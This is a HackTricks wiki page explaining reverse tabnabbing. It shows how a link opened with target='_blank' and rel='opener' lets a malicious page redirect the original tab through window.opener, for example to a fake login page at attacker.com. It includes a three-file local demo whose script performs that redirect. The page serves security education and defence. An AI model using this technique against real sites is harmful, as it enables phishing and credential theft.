6 KiB
Support HackTricks and get benefits!
-
Do you work in a cybersecurity company? Do you want to see your company advertised in HackTricks? or do you want to have access to the latest version of the PEASS or download HackTricks in PDF? Check the SUBSCRIPTION PLANS!
-
Discover The PEASS Family, our collection of exclusive NFTs
-
Get the official PEASS & HackTricks swag
-
Join the 💬 Discord group or the telegram group or follow me on Twitter 🐦@carlospolopm.
-
Share your hacking tricks by submitting PRs to the hacktricks github repo.
Description
In a situation where an attacker can control the href argument of an <a tag with the attribute target="_blank" rel="opener" that is going to be clicked by a victim, the attacker point this link to a web under his control (a malicious website). Then, once the victim clicks the link and access the attackers website, this malicious website will be able to control the original page via the javascript object window.opener.
If the page doesn't have rel="opener" but contains target="_blank" it also doesn't have rel="noopener" it might be also vulnerable.
A regular way to abuse this behaviour would be to change the location of the original web via window.opener.location = https://attacker.com/victim.html to a web controlled by the attacker that looks like the original one, so it can imitate the login form of the original website and ask for credentials to the user.
However, note that as the attacker now can control the window object of the original website he can abuse it in other ways to perform stealthier attacks (maybe modifying javascript events to ex-filtrate info to a server controlled by him?)
Overview
With back link
Link between parent and child pages when prevention attribute is not used:

Without back link
Link between parent and child pages when prevention attribute is used:
Examples
Create the following pages in a folder and run a web server with python3 -m http.server
Then, access http://127.0.0.1:8000/vulnerable.html, click on the link and note how the original website URL changes.
{% code title="vulnerable.html" %}
<!DOCTYPE html>
<html>
<body>
<h1>Victim Site</h1>
<a href="http://127.0.0.1:8000/malicious.html" target="_blank" rel="opener">Controlled by the attacker</a>
</body>
</html>
{% endcode %}
{% code title="malicious.html" %}
<!DOCTYPE html>
<html>
<body>
<script>
window.opener.location = "http://127.0.0.1:8000/malicious_redir.html";
</script>
</body>
</html>
{% endcode %}
{% code title="malicious_redir.html" %}
<!DOCTYPE html>
<html>
<body>
<h1>New Malicious Site</h1>
</body>
</html>
{% endcode %}
Accessible properties
The malicious site can only access to the following properties from the opener javascript object reference (that is in fact a reference to a window javascript class instance) in case of cross origin (cross domains) access:
opener.closed: Returns a boolean value indicating whether a window has been closed or not.opener.frames: Returns all iframe elements in the current window.opener.length: Returns the number of iframe elements in the current window.opener.opener: Returns a reference to the window that created the window.opener.parent: Returns the parent window of the current window.opener.self: Returns the current window.opener.top: Returns the topmost browser window.
If the domains are the same then the malicious site can access all the properties exposed by the window javascript object reference.
Prevention
Prevention information are documented into the HTML5 Cheat Sheet.
References
{% embed url="https://owasp.org/www-community/attacks/Reverse_Tabnabbing" %}
Support HackTricks and get benefits!
-
Do you work in a cybersecurity company? Do you want to see your company advertised in HackTricks? or do you want to have access to the latest version of the PEASS or download HackTricks in PDF? Check the SUBSCRIPTION PLANS!
-
Discover The PEASS Family, our collection of exclusive NFTs
-
Get the official PEASS & HackTricks swag
-
Join the 💬 Discord group or the telegram group or follow me on Twitter 🐦@carlospolopm.
-
Share your hacking tricks by submitting PRs to the hacktricks github repo.